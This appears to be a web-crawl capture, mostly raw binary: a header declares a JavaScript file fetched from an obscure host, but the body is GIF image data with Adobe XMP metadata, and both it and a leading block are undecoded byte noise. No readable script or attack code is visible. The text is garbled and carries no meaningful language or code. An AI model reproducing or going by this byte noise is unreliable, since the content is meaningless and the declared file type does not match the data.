D��0��?�"�ǚM/e����B�@l�i:B�`���w�p#��ݤ�);^vwQ�9�r�$��@ʝ�G�"�ea��� TWt�K��|"N, J%o�I��d++Vj(�D{��k��b"[�|(Yoeۻ��E�����dA�h�w�F�Q��b2����-�v}�-��c1<��ˇ/̠�ڿ3�bc���m6KeB��Zl&N�1�-W�R� �@��� U;�ϐ��v͸Q�h+�h�2�0/��<���{8���{1�#聰[Lϔ-$���Ԙa�BTk��d�@���dAU�CKe�s*4�����x.球����S($��H }P	�$�@�Rs�82�Mn�@�s�� 5�(C\H��{�  �]��V�p �(�g�������#�I����Sv��%E�A@@�^���`vK���<{��JC)�q
���ΦL�t]2���{�'Lr���.\ �t��Gk\T��$���kM��a_�Q�����i�tw)��ۿ:�8������� ���c��9(:���S�x�#�B ����-����lwp�ʶ�g��~UL*-K�Y��r"БǺ�kB���u�YҪ��[�D��wH@&�����@���?%�ّ�&c
�p�PI�OU �;�@�h ��o��r��f�` l8 �� *��)����n�#�X$�*������; G���Mh��UX�w �u[&| �o3@{Gb�+zq� ��7��]8�aq.@�3ĩ����^ �Jd�>T5��!���r<��I���P��D o#wn!�}� Nx@�=(��Dp��`�dk\�J1����]&�-�H�g�y�7���?���9�
g�/�>g������ �1�F�J������P�|���m�_e�~a�������u�����6 �Ǽ���-i�Jð;��v�ohV�V���!ez�U���0NeL���R&Z=�������+f�$�`^���H�x@�o{��`��Ih��������S� 畬�D��%HY�wĠ�t�Q� ���еKrP�s���@�go0��{B�_�Eh�����&VI�SC𳽴�:�?@��P����ִAF�i�C�������

--- FILE ---
content_type: application/javascript
request_url: http://2456w.85aqjj.com/ProductTest/static/file/ae05568a-911c-4fa3-93b0-cec666b22b5f_.js
body_size: 806488
content:
GIF89a� � �� /��ʪ�ׯ�a�����[b��ejJS���M*W����gUi( '���SGT��[��yϦ��f��n�oϹ�*Kϭ�s�˵��v���������� �������׹���������9ʚ������ɚ����������F�n� n�teptq�U���zu����VQ��٪�� ��T�͔�z��Y����� �����wp�����	�ɔ�ZNc�Gاsj�wy���D4:�����z��ع�$��t�������z����������U��rf�����ie���i��dYص���ۍ0��m�Ȗ�(��������ȉ��gh���n%���ܪ�����%���܇vy����5ꉆ�����������#�˪�������L����v(˙u͖6�rX���+؛��ke������՛�����Vi�ȹ���ت��zw����iy�����Ļ���ƽq0��ħ�4��˵O����c?A�Wq?���Ž���oY����������{#�̵����j�h����s�iv�P�i�����si��܈���4�S�Y�{��F��΁���w���ɨht�.�Į-����������Z#��2b���Ȋ��xj�f~�hY�$����fi�7��5��TS���x^\����&�*Jnچ�������!q��ت�=��9�����8�_S��������sj����䘍)��������Ρ�΂HD��ci��;䟦�k���``o���{5>`ĭ��bV��*|Խ�eh�ص�ཿཱུս�2����������!�NETSCAPE2.0   !�XMP DataXMP<?xpacket begin="﻿" id="W5M0MpCehiHzreSzNTczkc9d"?> <x:xmpmeta xmlns:x="adobe:ns:meta/" x:xmptk="Adobe XMP Core 9.1-c002 79.b7c64ccf9, 2024/07/16-12:39:04        "> <rdf:RDF xmlns:rdf="http://www.w3.org/1999/02/22-rdf-syntax-ns#"> <rdf:Description rdf:about="" xmlns:xmpMM="http://ns.adobe.com/xap/1.0/mm/" xmlns:stRef="http://ns.adobe.com/xap/1.0/sType/ResourceRef#" xmlns:xmp="http://ns.adobe.com/xap/1.0/" xmpMM:OriginalDocumentID="xmp.did:a0bbcd9c-8a83-e94e-937c-528dbc9e7039" xmpMM:DocumentID="xmp.did:44487EFC61FD11F09FEFBECD3574841D" xmpMM:InstanceID="xmp.iid:44487EFB61FD11F09FEFBECD3574841D" xmp:CreatorTool="Adobe Photoshop 26.0 (Windows)"> <xmpMM:DerivedFrom stRef:instanceID="xmp.iid:1ca851f2-3c68-944b-b6b1-8b0186ff59b1" stRef:documentID="xmp.did:a0bbcd9c-8a83-e94e-937c-528dbc9e7039"/> </rdf:Description> </rdf:RDF> </x:xmpmeta> <?xpacket end="r"?>��������������������������������������������������������������������������������������������������������������������������������~}|{zyxwvutsrqponmlkjihgfedcba`_^]\[ZYXWVUTSRQPONMLKJIHGFEDCBA@?>=<;:9876543210/.-,+*)('&%$#"! 
	  !�
 � ,    � �  � c�00A�~"\�pa?�1"ŋ1
�ȱ�GO1@�驤Ǔ(!	T�2F˗+QzT'����8�yʩ��'z@K
���Ј	�(��S>�@�3"�S�W�2�
1�ׯ`ÊK��� �xR����,!ŕK��ݺM��+ץ̿1�L�az���CKq�ȒIt����U+k���r�ˍ0W��y���`7xE�:C�׮c��: @~����/]�RG�I*$�t���\��A��D0u���H��6���i;����׮�e�'�����7R?�>�F#�ϰ�Q���'��ځ�%����mD�x���6�o��e�m�نǅ��gS@2s'fpb(BG���=hXtmq'�j��P$��i��g�|B��}�5B�}lط����On�DW���[��[:��#:�U%�)W�&�Y������3�I�7|ع���"�S�ub�j(u9��Nbt�w�D(���d�X�?�Q䐍��駡� �����!�59R��H����*e�F�DQb��Z����D)u�Hl�#L����i�3Bؙ�zҹ')����Sl0蠄��c����(�� ���ض# j�eRT^q��#u<����/����#><�*#|p�	3�p�B,�!M�Qq�^�j#�R���~	l��l0��
�-�+�Y�30�,��0��S��3)�z{b�݆����(�"i��Fh)I]�1���o�X_J[בo���Q���Q6�g7�6�7,�����t_Líw{�%�0L�x��.�r�4?�M�4�1B����S�ts���k.  �t��.}�mG9u�d�a�	^�^�뮧�/1^�N;�fp�l��{�f ��n7�,4�|�l[������w#��H�4&/�r�s6{��3w�L'�o�0�A�7�(޸��O��ϡ��W�00���w$�s�r�)Iy�6��DT�0Ю)0A5�:ٙ�u ��S
b�΄ȝ꼡����f`�Xp<�y����hX�"�ӛ���� $�08��4��e5�2�C�ط>�Y!}�����>���q������?2R��B	h.�!�sarD�8'!�L�^��1�bP�)�` G(�B
����`�`F��"0C$)��p����y��Nz��9����|qq#xb*���g���{�ϧ�,�}VТ��:ȯ�#h�?2��p0`��97� �s" t��;�L{���>2� �	$�A	�S���!�Ab2qpd��Hֳ�������On���?�I�`�DB+�G�rq��F+�h8)���ĥF��	B�O�Y��A�C�����T�L��ap ��9$������h�H�&$����	HAH@78j:�*�E ��<�9S �wZ5��#��ϮN��`��W�ON"�z�P(�����Ң�FF3JḄ��(^	a���}t�����`�q��4�Lo�4����k(�ѕDS�ė	�IU���PM�B;�<�HE�Q�jU"�S' @?fK�5�p`�b��>�yO�r��4hZ����P���� �\εo�l�+E���z��_}ɸt�4s@)K���98��x�c�4��	yHB� ��]kR(Q�R��J5���Z��6��e*:���:��k�-?%)a�b������e�s�iM���KY6��ZD�l��b�C
׭k4dl���%�wKz�ts��u�M��X���e�9@�jHAP�
�!������`7��e	$X��p1J;f#8�F�A����!����Q�<�Y��Ɠq��Rp�~T�v �l P�X��C�j�,:����m��<�j�Cֵ.!fLow��(�!�R�:�@lB �7�z�F �Y��� 
���	�l�!X@h����O苐\��� N����א�5(������Z�8o.�&Џ5�6�0W+��w��� ����~� �V(��1BXw�����e���݇"�<�A'D$ܗ�tX��F��`�{�����&=�;X@*��mH�)�~����<���� ���	`�;�{v�$��8�q��	 }r`�R �~Xb���BB��ٮ�i̓�1n�p!c�(�8�[Bp���:��qϻ��~�6���>�5�d?�؏H$�a�_C���PW:9,Ay1XB԰<�5��	�a$��%�M��"�ҍB��QO�c\��ü�}��n�wo����v 7�� h��~�ƹp\�th8�C}a��[��o��`� .8�+1�T�#��r�µ�P6>�L��c����l� �b��ɵa	����'t}}�Wu��wn�0[�}�pi��>g8sb'{�~�i� �gxƶ_�N�p~D`�'�o؁�'���uu�wAw!7{�� }su0o��&�L8oAG�%X��s��t]G؄�7n��\�,WlY�M�t~��x7 �:���X��70[Yx}wg}ր�t?��Q������ƆL8[@y�f?g��|�sw�w`	�@ �\Bx�wx��AUEt���PWv����`���TF�ak�}�f��t�8o�V}�6z� �`���{h�7[��f�viG �ǌQ�d�%`؉X�e��ZDp��pw��k��w��0��X��(:@IWn��e.r1Hi�v�9���5���`�Ѝ�t���=7��gr9��X�I�
y�&8H�1���zo���Ao� ��8w�摗p	v���A�.G��D+��ȏ08G[Lv�8��dw�� &
P}��k�`6P��f�`�n6����Дn���@��8vR��C�sB(�:�����C�ވp�	��Ж� ��0__��A���AD@{�H�g��kr�fk` v '���y�v�kp����� Ў7 u� ���t�Ѝ�& J�kY�k�&�M)t8��9w�0Cqp�6�b�q� �C���q�k�F R�6���CP�My	�]�`r�x	�u�g���X�C  �_���Y���q��.��:p��I���7� �Y�[	a����9��u�7 [HY�3Yn�f��r��i)]GX��y���f�0[t�o3����`�g��^I���u���fq�of�nf��I��k���i�i�C�Q0_��R��H�`Ag�gD0�gi&��P�	�F:`���������Y�  [�Y�:��GAzv	p�B��g��6@�YP�!�[����	qY���k"J�N9[R0
�	�x�ȩ��h	6 �M9�@�v�j	�0�c::`	ؙA��b)�0}dB"p|�� 'Z�q6�F� ���ŉ	�0��I��z�П:w� ��iAWu��AW"��8wt_�gZ�H}��v���j�'z��y	qf�СVF��zrF	�9�c���J�uZ�PRV&�C6��İOg0�^*��`o�	RjocꟖ&�+�7 ۈ	�Yp�9�B�s'���t�Z�KI �	q! 	z&>8�{����Z��v�f�Ũ%�5�3����J�k��� !�՝��x��OgP�Qy��Y홪��0[k����6p�gf�Ժ�:W�*�Y��9�D rº��y�RK�d����i�ԗϚ
b7cK�dK�&+��:������a�TC�����:0�Y0�E*���P���QP��I����+��9�Ty������+��0��+�������� �	�Ļ����9c6��%v���]g�3[��{�R)gja)A����O3�G���kЯ�	u�;��y�[�P�&˳�g�Z��	������;�Y��x�g�P�%�����3Vct�c���d+:���Z��Ԡ:`���[�!��	:�	��8ecM M�3 C�;�ڙ� �� ���t�Z�����J,�L��P�F迪[�ʰRKnы�V��\�F\���bV����&
�BXW~�> p	�@A�p	�K[��	�@��	qf�c<w� ����8_y !��"��P`��943 9�;]�sb�[j�k� }&:|�PG������c��^��[� ) o��R��˺�˼��[�]������0�qF ���R�	V�V<w#<��p�ܳQ��.�Q�r+�P�,!����0(���ފ�sg����\��, �j�c��>���� �����|�s����\����̿c<����V`5YP��+О{�s����e
�� �� ,A��P ��B�iU�\�g����\ ��V쪜 ��lű����K)�@� �V,Lm�@
 �I�S}�p�����^���c����W�	��i�λgvpͳU�n- *�����P $1�
H�PG�בp�_mŻ0�' �^}��%����Ͱ���B�ι�a�<[� ����,�Ͱ�����06� �c|�V�j��I�ǘ,��������:�ϰ#�~���2���
3�
��
3�{R����݆�ɇ��ԍۆ=[�(��K�����qv���� V�ܱ�q'�O|T,[}�P�	!`�ܖ����P`�Y 5XW���P�{�<ݗP��Vj'���ի- @�L�4�<�
^�P^�
�}�	�]ػ��-�]�����]>xۆ-��g�t=�!�ǘP�z��x� �#��i�V�Y��w��	�؝ݲ�YP y�p������ ���Y�  !�k���0�Ph`=5�
[�^��{�% P��P��|��� �P��:P���}��{�����Y �4�>8�����~�P�n��   �rb�0����~	�|؎.��b��~��х	�n��~�8���tI�	��
�����M0M�^���hPЀ���x�q'N�`���x �]0[aJ�]��`��@�. �]��鎮a�x�ڎ��n��������� ���v���yP��#� ���d)�*� �܎��H�^����p �V,	�j;[����<[8���� u�����p�5�ߎH��J���n���U� ~ ��	bg����4@j���~����z���@��R32,�6�5�	� ~�h�
~-� ����^(��Q �0���l�P��]P�}���.��H ���b�`����,Ȃ������_n���iVP����~�Vj�5�V�����p	�4���EB�,`�[�������tnox C�ﾟ����bk0���	��	}�
�_�5H���g>�逎B�]  G�]� �D��H]�t���A�	J! ������ Ɋ�<���b�~e�����@UPT��riā]tD�� GA6��!�>P=2c����(��e�4h���*��Ø1�>��� �'qZ@6щ~W!B�'%��K�N��jk�(Nv���]r��"L$D�Kw�R�H��cȌ?�T�֢:t|�)ٵK��4���2k#���%a͸�߮�� pT;��#O|����w��"D0�p$^��^X���^�\=z���D�Ʈ!X�T�I�-���r$��9y��
�A��W����k"l�� F
+"���q+1�>�ǜ9��g2�t�jA�Bi�*��"
8pr$�v�	(߈2�("`ċLj���~0������q	�Ў�D��1��/�I@BO��2	"���c:� �,���.�|h�n��As.ʌ��� /	;9������I����<ȃ%�Cl3Q��Ȁ�G�z�bD8�#��2AG�B�I.�d`q �S:��Q&��0$�3DP�?���>��R:�j$40�� �&�� 8�ˁ�- M�9F{�<�b�I��r��N ��(|�ɑ2B�P4�(DS=�t�!ͮ�($2"��#Y�&K.;����" �vy�~� o1|3xL/�к�Q	�)��I+���B��L+�R��~�8d#&���N/�Փo����A{{DE3M5H��� <��Uj�V�~�@���ڃb�zK��!=�Q�`������c�;1�H��*~��]jQ[�j�N{m�Bhϭh.�ƭ$X�V�8�4�^'e���bp��\����f3��EW���`tڜ���
,(d�Y�F��D>��A)VM�V�҂���(���#A�o���:�ڣ�E��Do��H��C8����B���IB�C���� )���D� ��P�$?��<���~�F���	F:��Y@�K�c�Q�;F"�c���~x�h�$x��~�b� �p��G�R8%��
N0mI����!s D?�@2�t��a&����6%*Q�W��4�q�3���>t�~{�_@��P%�a�����E,`�x��؅=|1�KTb��"IA-�U6����.�����O�{�#c��	���#�1�9��������0(%5��W8�P7�3�9b�cy����$A\���Ķ�� ����c�0	A沌eDZ?� ��/a# �b���iE ��aҊȃ X�k�
 ���&5� �o��㬦2`]:� �8�!h0�\ŌJ�BX�)���d��8�l���5�s!� @p��= �1�i���1�$��>��|�$Q����)F%�Qh�bK�W��p�e�i�0���a�Ì�IuIƋ*��L&P�X�.4�1:�;�W2���f,j'�
����d#|X.�&�!� �$ů>�G0ͣrf)0A,��Ų�E.��1�Q��t��Q��SޭA�P?�֛���1��O�S��ԯ~�"3;T��o�|�
�p�9��-ck�y�]��-ypx8���J��`��%�	؃�$���e�y: �:�5�7��C
5�\PKD:�)r�@��2�9�ӵ=w�hERR@����[�+�=�װ��)�
V���HA��T�BeLT�J4a���m7@�xի|�aِ�h��#����
�5V���Z~��
b��eY��5�Ah�Fws�D�΀[������݃���
F���$�� �2W�&n��{�1z"hT1G�q�6�0���`�ڗ���8jSag��kXo�3�!
�! �����E+ �y!o���k ���,j�@"Uv~���8A;B�C7
�v �wTa?Xs�G��pe\�����2�}�k`��tt(±]_ҝ�%�� ��K�C# Q�	�u�ݨHҏx���pA�A������ �[81�G{ ����	���E��Ɲ&��v
��D��� �A���`3PT�"0�8����#����I!V(�!J�����φ(L#	��G@�\�4Ç�͠�@.�|]��	:xsСhhE+��B � '�<��T �	��]�d�. H�&��A�WՀ!da��qC\� R�N�Sk"X|��G88w�x��s' �Nx�#^�'�̑E�eH�ɛ}ZD���@<:�C$���q���0~3O�P��)J�vVt(!LO8���o]�HHE����I�U��ƫY��i��Ӕ�A�j	�Z�i��ЊZ��d���Ũ�75��#0C�2��y?��BX�n�y?�'or�A��<6k9
�<ϣ0�Cp�;���C�c�����h���`�#�h8��K��C.$�}c�&�:�6(
���b>��+;��U[�x;Cؾ�ӻ#�����K��ӻh��A�3�����Bȿ�;����#�C-��<G8@8�3GP�����*����<��9��>��$�ߨ�����p(�"(Ap�:���[A@��:>~#���L�A-��D���Dt8A�>C���+�8��[�0�� E&tB��oȌ��?�`�*�����+4��@��+��z��{6hs����3�a�cFa4>h�9��$O�`�$���>T0R`���VȺ���7wB;KA�AJ�:�zGI����+LD2V+�M4�#\F�����}�� Rt�&lpX::��o`��|�*�?-�B*t�2�H���HDz'��6��aL�3$ɛI6d�&��9��:s��D���� �m؆���A�XA3�4D.p�7~�1A����D�
�z\�/�D	��+)�#0�#ȁ�8�k:h��C�?X�+�E:��[�ȅ�2���#�#@4�a�bdCd�	l@r� $�6��F��g�FA�FXItI�a�V�8��m�<4轢dĠ��L�q<Db��G������A�2M֔����l,Ť },"����T�?��VlE��?��kK+��b���B^D-_����2�K44F�<I�C$ Gk,�Oh�����A�Ti�x�o��m��oL��3JI�̢�E<����� �DM���w̾|EE)?�$��l��-����M�lK��(]�4�<�ː�3<FcDF
+���N�ch,L!:�i���l��I�lBhx�2P�pH5Ґ�3J��80�!MD;Ӏ7��XRI��[ 0�08��R0�1-��5XI�DH��sP��0P ������MFYPFi:/�$�EH�`�*`�
�ǫ�h���*�)x�<`��P+H0�4�=0�J�B�K��s��4�TK����{�g"i<�j�Qt!�4�<�Y�UZ�)���"���"m)��Y���5VdM�(иd�� ��J7�8'�shVa���̃`�VYE +h�k�Vs�7�V�P�}�G`�G��g�e7�k�ڋbȻT�Y% _�S(�X( ���Us@>_�4^��������~����X��X��_����6 X�-YSh_��~��i]P����X�%ْ- S0�_� ��h��ne��> X�m@؍�؎��(�ϣP���؄�A6�S}�T%��|%O8�6 ء- Q(��=�_hZ`o�=J� |8T���Xh0 ��ۡ�[�܁e��%س5ۺ���- ���Q�V�t Y�Z�5����=\�E֌]��=ۡX���9�Z  \�؃�k�յ�ho�A`�:0�P���d���Z�|%���_��ŭ١��:�7!�W8ֱ�� \`��������ձ-[�5^������TB�\���-��E[�=�����-[�-�_8Z+�¥_�� �8�[�%��6x�:��Px�P�y���ȹM"���=ܒ�ĵ_�5u|�8�\�ܳ��yC1۳]�u��_����%X.Y����}���E��-�.�F��}��`f\[U�~��u�,,ܴ�`�M�������P�by���F"uUHAb����ޣE�}〣]c��h�#��(.�>X_���_���5�����c=�^Y��P�D.�͍���^�ȃsEd�m��o� ��/~�O�`��=tO���=TN��C`Ƈ��%\IHAH��� _�_��4�^�`��m hZZe[��:������_hl�f�ub�f�YN��MN�@�`�DNY�GX`R!��M�{5"x/V�^�`�b�@�� ��N�.�VN&\N8֣�U��f~���՝�ʟ�e�}elE�m\)Ѓ4�\D�`���s�h��~� ���~���$	� ׻W��N�� ��&4(�`%�& �jꣽ��� @��=�5�>�>�[�D�N��g��[�8ib��^P��(H�<ȃO}�:X�.�@�\a�28״����Hi:�f���~��vg0�g	�92�g��M ؝��2����� �h�U �����&��U��BV��-��.���(h��[���D���~m����}pL[K�k}�Mh�78�?��gמ�LΌ�,+hm�}mY5h׶��>��6m�݄�����ݍ`	^��U0.Px��jZ���m�Uh����������8X}�>��>����&�[�m��A��sn�.�M���M��$dFiZ
�����7�P��B�#�s��l)H΋,��݄	�����_'\	wm��ɶp)���.��x���ݜi�~[ �x h�����^.x�k�j ���'��/�D�<��o��m�6̀Yd�����[E܌��p
'\B@n.�?v�U.���̓/�������(a �~�r
o�@��h+ 7��*���O�p�9k�Y�'��S߄�(��s�fn jP�8TI��K�}���j��T����#$d	��3�mH�tE�;��~���N��BoZ0��خjD�|��p8�M�G�IҔ  �Ì���F��g�w}��W���jv
�����& CpMV�j�w(���vp�-:fVxo�p�j?	E߇��w�&>�n�V0�����B��C��no}��|�t���@��WG�!MM����x��O�&غ�ə�H�T�x~�����j����v 2����_���z_���XHy}�W^	 6��\���U���?��nm����B����M ���u�������M�tH �� N?o!��{b����0�؆wxG{�j' ��qy}��5HJV;f�����"{��@�f>0P��MF���W�L&��W��#\ҏ�(���}������m�}�{}�� �y ��� OP�9DiN��nP ��p �����|�u�������5��l*h�?0(�X���p�ϟ���`�#��DDĉ�?P7����
�oe�̬I���+��Y�g))W��o�&VC�lI )�~)�Ha�*��
I�� �nh�BZ�bl��CA����K�V�TND�}F�u��C� N��c�T�k��#H�qD��`n)ŋy~Ҍ9�]�������+\t<q FL�֝ͳj� &$\�J�3�1<;��ٳ!.� )ĉB�ή�w7x�7 �&�0��'@o`���_޸��Cׁ��WR�?����?R��Fy��Rt��J��Zl�mB A��� 8eHQ��gBVx���@=A82MD B
��rF���(dl⣏��Ey�F��ؑ��@CP.��lDʀ�[Y�g�xY�A Y�$
Ji�e�F�V`i%&�ImHdK�	��c��@���p�W*���б`(� 
f��� H�P[�?f�$�j�0��	d�� �O��7f�z���^�H�=���qũ�(��+(��f��MJƑ-	�B�xb�t�#9PՈ7�h�9B��bͽ�A�38��Ȫ��H�.��"ے@�[�d ��%���/��+CF����I �?����+�Rz��.��ċ�P2�{��UG\q\�򭡀���M�A��Ԫ+��tu ����(ϕ٩��13�qR�3#K-�	4*�J�&+>�,���0����R��u��2#�1�E���Ùx"W��8���Q��x�p�Eu�ƙgڋ,�m^�?��w��Q�8��:����^d�g�d^9By�c��>()�[�P�*���I ���*��*�8 y���NR|3E(�<��#�.B ��	I ܰ�@�N}��(�����7F��)b1��_`s���E�{O�0���!<�D$��� 1����@�3)��|8C�Ұ�)�b
������Q8�YQ����"������/����6�!��q���l)0��� ��],T�k>�>
VqA3�H1�m4�.��
YX��xΆ!�q������H����߱`:�k�9h �ml���#����o\�}�w��bio<d����DA�A�8��� # �PI �R��w&�pR �(�d��G{۪�T� 0 ����X H8!������8B<������=����B��m��1�fG���S��` �9�	�5�s���$��%�`���H�Vx# �p�/	�H�P�O�QR��`P���ͣ~����`���y��qB��z�(!� G¤�xC�a�8 G��p�s�X*�w��%��)�A��h��dn0�yt���0 �@��zĦ�G�	�/H�P�Z9"��D�!��Lg��T/ tP�k�JR��e�IQ�m�A����� @hpl�8<v����h�o���"reV���X� �|��*Ԣ5�ń4�LB��4�A���q��Y��S�h�\C@0������IgX�V�5 �]
�����s8)��9�հ=/� [�VV����c-���"A�Y%	p�-2���
�B� ԡ�V�Gh����d:նy��ߑ[��$��He���|�#�C+Ҕ�\�6׹$.I�\�z�C�t\h� k^P~���5ob� ����dC
�TLhp�e�������5�U �ߝ&P��A`��ry�[hl2L�;ږAxGH�:�8�#�އ�=B�ǵ�eHl��4-)>�Qk�b�v׻�=�k|���8 l�Q�#�����J'\��z����
Ɍ�	>�״Y��
Ģ�O���T������-�-��A�0��u8e���T�k�3[E@�G�z�Hp`}h��Ƌ��A�����0 ���#��� V�����I�'���q� �z�]V�1�(�}�1�-fD�t�2��spA �p	�snxf��V��s�G��{�e���#<ob�0� ��E�4l�InG��p����}�����L���Ed�a+���i��@USW��<�!U~�ֶ��4�u\��>p����p�F<?��sH���}>p ,�E��w|���mn7���F����d4< ���fI����ݤ��?˚5� J ��S��<�3����C�p�O�1Cp=s��Fz��c���lg4(w,{�(r|��7������@�hu�زJD}x���A���7/��S�����-�:���~�%�'��Yܡ���ӯ������?���/��_�0�8�sg*[�9i}�i��A�Y&�� ��yf|�H��&���e�n �_2L�o��T@�ܻ�ATٕ}�68�. ���A@č������p�1``� ��Q�%�	��
*���6��^_F �%���6!f�j�Ut!��	 F>�� F��E`H�`$�ơ�_2�	x ����~�% D�3��B��4!B`����Ρ$�a9$���ϥ���6D!N_��(BB���� �`4�"?|"B #~�9"N�-Ρ;$�M������"�A+�1@� +
���^#��a6����؀��%(�2dC&�d#��#9��9�A-f�;��6�	��
B�2��=�1���("#��>:�!��?�# a2؀%�F(CAd[��2`D5��Cf�X�&%$�#5�#J=��*����)cHJ�X�3�$Kc>ZA'�$M��3DC��G dH�#�CBb�X�?L�?��@de[P�&)���C.��fb}N�!��@1�$��$?|��$>�%>�$6�GC� F`�TFХ?��1%^�_A��2X�AڀX�`�`�7F%���T/����%?����c>V��%g�Z�@���Or B��]�%E$\b���Db	"���#;��'<
&�G~��A@g���`(�&Z�����[�`aᜦ8��?�f�cRVRD*&m>&��'�&b�p�=~�䅧���2* r6�`�Q�fC�_6��%��D��9��]^��I%m�Cc�¨��D�w2cx�g1ڂ�}IZ�X. ,>`b��%F aNd5�#%U��ـ(��@2T'"�gN�:j��yE�wb�p~�-`�d�-�%y���q" ���h�&7��e��S�tZc�XS"R}f$m����&����%Lv�'?@B屢eJf����ff.`�A$r �^d[���M�[��%&a�`d��j�V��~����(���u�(��(������e"�i�a�jlf��E��8��i�b�Z�v�Z�ʣ�.j���)�Cxڨ)�%�N����9izjjsi�|�%Q�C�:�[D��Ug�"RF.&mnš��t��%���e1@���f��z��v�5�	9�+j"e]*�D%F���k|��&m�A(<p��l�n��0*(JR���C'�ax~��M�Z�+>)F��DB%L$�����)�:�kT��x��j�pBB'�,�v!tB4��7"�z�1"?� �`s��B�i� �Ddu^��M�ƪj�
�j�/(�Bh�R��>��uB��#yZ���Ȃ{�ŧ��8��fl�V$ؚ-kΦ��v�۫���f�p:���i�֭l��a>b߾���]n#7�e��-_��?�*�b�:Bj�(�nƭ��C�J�Y"`4Tm>���+��-$��b	��u"����E��J�.櫾��6H���'f����rޏ�x������!}
%�%@-&���߱�(C��d���2�v>�@����r%=R����rf�i�ޣBm�����diVC68�A:i��tVln�	��:�	���NA�5��ը����}Aq�����W�+ ��� �nB%���^�Q@6$C�V���$�v6���/$�WN_4�qB��r���9��!L�y���v��&�b�6/%� ~f�%X�l��`n�&6�-�`��l��o�/��V|�~�����~p��18lf:6��ޢ�C9�!1�n&���B���B]�?��%qG��Rr2&�;�Tԁ���"��0B�)'�#��?�%g2,k`9PC(p!?B��`�.�(�Q$�20Gp��/%s+G #�q,/s����� 1p�#x2���&)0򋱃s0� 5`�#�o1�sC�0333D�'?7�����,��j3���7+�e�ة�9��I�1� 8C=�s&�C6��?>3��s5�K(�1u4}{mA�D@H ��4I?�Q�K�tK��Q=R:@:�oŁIc��Nf�-��ydO1ܠ~pg�2:'4Q�y:��Cj6L�̢;�2�s5g�=�s��rG�A��>�4�D �y��AZ�]�{�[:P��I���Vv$�pY���PX	4�A?RB#��xA��e�C<Cfovf��g�08�0hi��1��1��j�6k��i��jǶlO�1�s[u�?V1�.���`c���Go���VP�u+�k���u]KXH]�^+7�mZl�o���ؔ���i_sUag��9/��!�d��e��d�(A<��|g���@|� ���I�Eg0½Qg���1�6�N$p\�o���@)Pxq�2�U���_�!A+���\O�; �r�@���vow`w��yDx_Fe(\��*W�z��� 9�%�{��|��7}+A�^~394xl��^Z��P�=R�Wyw��,�?
BN.W�.'�T�37����"�l1��e�������1V��\*�T*���B���4A1B<�Ch��c��9�_d�{�@e�w|�7|7���:�ܓWwPx�S $q�`��myw�@:��cK��#�&�"gsx7)�@\ ���;���;�{�.�Z�y#���2<u�{�\�Հ[��� L��7�{�D�K@ �;�@ D���;D¼�;�{ �����{ ��D�bnWE@��'�Kծ��A�7��?<�;",�F;QUBG�S�7e��B4�B��)ɗ�!�0��>$'�As
�v.� "�p�60@���ＰO<9��U�_;�e;:D�ț��/��*�p߃w���䚱�O����o}�'�935kU�ss|�A�3=ڧ}\�S�O1���Jn(gsd=��=�{A9y�7��o���᧽�H���4�2V7����=�W��:���#��Q��������@݀����ӳ�+r(O��k}��=�S~��~ds��@�>�۩�HT���S3ճ~6'���(E��ΗF�]_?�3|�' �k��#X+�~���&��D��ǳ�O�܃�k}�El=�W�<4@��s>{�9	48���		����7V��)C��;`:�q��~#	Da� �:�5��'�S M��B�;y����g�A����KH�o�6�q*�V��nᠴb�=[�N���,XX��ۚ�C��f�v���$	���AC�G-?��pMH���������T�&��A���	s��$z�H�AT�m���Y��fqm��k�[ϑ�q66��`��%i��
b{��	IfM��=�7���t>�ى`'���R�'HL��L ��i/^"�6�DmU\c�N��=��� kv�Txk������s0Q�.VX� �G�0.�b���
+�9��3����i1Ό��(�0L<V:,o'/�Bf���po��`�o�!L<i���:@���<A�"�28Ǒ�!� �ܫ���"z��6�@�!(��P�籂�2` Ɵ���񽄸أ5�-$���@��C�0�7(�P�\jď�.fa�!� 8%�5CD�E������� J�3�jdς�Ta��
�Р���Wߞ� �hɥ�,�$Ӟ^E�P7��Y��H�7�G�g�5*k���Zʕ+5�IB?.^C �67J�"����~͠Ѻ.�*��t�=�+,�ΝHɮ"W=c �N�+�^�/j�A
s��Q�s�I#E��K���*���5h� ���A��Y��$�N��P�� R���\��<�h�N��7�"(�_�"K�{�@����%���cԊ��X_�(Ng���f˞��v�<J��3	�� R:�����X�k`G=^#�>t��+?�*,�r���P��d��n���@<���γw2b�3��ieR�1�7F�l<���ƛڟ��s��I��]ݨ�U@��*��`p����Jt���<�F���:��j8 �Zw�|�=x�s�`75��9���
�l4��6e	n�jJ����{{Gb�����!UDk ��1t|� 1�7�Y<�^{8G(�W��+i��z���q�?�{R]�v��EY�S���@��gD�J,H  F��VE�(��r��t �Ѐ�Ze5]�� ��_	�/� � ������$K:ɞgʰ78)�1�ƗX��(�Mi� O� �/}5��b3A2��qk��k���4�C�K�����Q�!�ę� SqKL	2�����+F�H��at	��)�	%��3PA�?��b|9%���?>�� r�\�Zy@�`h'��̗������QUA���tJbQ��.p �e��l���'�1nj���׸���e\	E�!=4bm@�`l"N�5�zx�"�˝�C���j��΄���TB� �!�7�� �Ơ\��Ad���-{����',(A&X���h����q��A�Yd�D
v�g��|*!,e�N��ɍ�x��DH�*���5��&A�6$3��	ݙM�!:�����6��A�бBf��L@�J��J�ڀc�)�\)�<���
F����}q`ذ�nN�&�5�Vi[ۜ@��Pe+� �� ��C�����I"�b����p+���总6�	�̀:d����6��/m��A���me˕L��7�;|��W�R4���~�*�-�F��l&D�_��.R0�����f`�(~��W�^F�Di�)`��6Q<��=�$�A,`Ak7Јp&��of���& G��y���f"W%��2�8�lhB6� L�z2�Cl�Qc�G0��A��X�`=���p#"�y#'��S�`6@8°�ql�L
*?��WFL���c�\.��?��/B�i����<�~H�D��'��%79���:�<�)Ly�����ck�w@0@58� $Ѐ*��7���:�6�R`��^K��&��1l"�q8C���?� и�j�	m�|f�i^����5�э6דN}� �g�����&;"���w�j���ӱ�"4�h�H�TL�8$�G����������6Ɵ�c<��L�r����1CcG@�FN��|8��Y��[G�����c\�l6���sϜ5?��#��&�������z��P���0� L���7�ሀ�\�,X���pt7<���!qcX�P�p���qk� ��R�
��\�,H��YNp�G@�G����s�'���9�'�su;����gp�w"� ���u|�!3�Iޡ����Gb-��+�6���!~xc���t�5^w��c�8Z�����	�w9��x�'��
���>y�_��?<��T8���4���J)��6�zꭾ�"��\����>������n�m�&���c$��@L��i*F�	��00�8����D �PL�t��.��6��������� !�4�������r0�:e
